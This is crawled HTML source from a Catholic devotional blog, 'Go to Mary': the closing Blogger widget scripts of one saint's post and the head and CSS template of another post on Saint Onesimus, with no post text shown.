0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6g28HHN0xvXSyhtrXu1CyAsgwTvg:1768360192940';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/02/saint-barbatus-of-benevento.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html', 'canonicalUrl': 'https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/197504712952831217/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '197504712952831217', 'pageName': 'Saint Barbatus of Benevento', 'pageTitle': 'Go to Mary: Saint Barbatus of Benevento', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Barbatus of Benevento', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'url': 'https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 197504712952831217}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/02/saint-onesimus.html
body_size: 52476
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/02/saint-onesimus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/8921553987928664265/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/02/saint-onesimus.html' property='og:url'/>
<meta content='Saint Onesimus' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/w1200-h630-p-k-no-nu/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg' property='og:image'/>
<title>
Saint Onesimus - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Onesimus' property='og:title'/>
<meta content='https://www.gotomary.com/2017/02/saint-onesimus.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Onesimus' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg' name='twitter:image'/>
<meta content='Saint Onesimus' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
